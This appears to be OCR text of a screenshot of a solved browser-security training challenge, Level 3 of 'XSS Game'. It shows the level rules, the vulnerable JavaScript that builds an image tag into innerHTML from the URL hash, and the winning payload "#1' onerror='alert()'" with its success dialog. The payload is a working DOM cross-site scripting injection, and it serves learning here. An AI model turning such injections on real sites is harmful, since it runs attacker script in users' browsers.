 用户1
Level 3
www.xssgame.com/u0hrDTsXmyVJ
XSS Game
Rules
Level 3
Complex Web applications often generate parts of their UI in JavaScript. Some
common JS functions are execution sinks which means that they will cause the
browser to execute any scripts that appear in their input.
The application on this level is using one such sink.
Since you can't enter your payload anywhere in the application, you will have to
manually edit the address in the URL bar provided. The goal is to exploit a
vulnerability in the application to make it execute the JavaScript alert() function.
I am vulnerable
URL http://www.xssgame.com/f/u0hrDTsXmyVJ/#1' onerror='alert()' Go
Cat Image XSS Library
Cat 1 Cat 2 Cat 3
Cat 1
www.xssgame.com 显示：
Congratulations, you executed an alert:
undefined
You can now advance to the next level.
确定
rk Performance Memory Application Security Audits 1
cat1.jpg
tion chooseTab(name) {
r html = "Cat " + parseInt(name) + "<br>";
ml += "<img src='/static/img/cat" + name + ".jpg' />";
ocument.getElementById('tabContent').innerHTML = html;
Select the current tab
r tabs = document.querySelectorAll('.tab');
27 for (var i = 0; i < tabs.length; i++) {
28 if (tabs[i].id == "tab" + parseInt(name)) {
29 tabs[i].className = "tab active";
30 } else {
31 tabs[i].className = "tab";
32 }
33 }
34
35 window.location.hash = name;
36
37 // Tell parent we've changed the tab
38 top.postMessage({'url': self.location.toString()}, "*");
39 }
40
41 function hashchange() {
42 if (self.location.hash) {
43 chooseTab(self.location.hash.substr(1));
44 validate();
45 } else {
46
{} Line 22, Column 1
Watch
Call Stack
Not Paused
Scope
Not Paused
Breakpoints
No Breakpoints
XHR Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Break
Console What's New
top Filter Info
GET http://www.xssgame.com/static/img/cat1 404 (Not Found) cat1:1
solved js_frame.js:2
XHR finished loading: POST "http://www.xssgame.com/f/u0hrDTsXmyVJ/". jquery2.min.js:41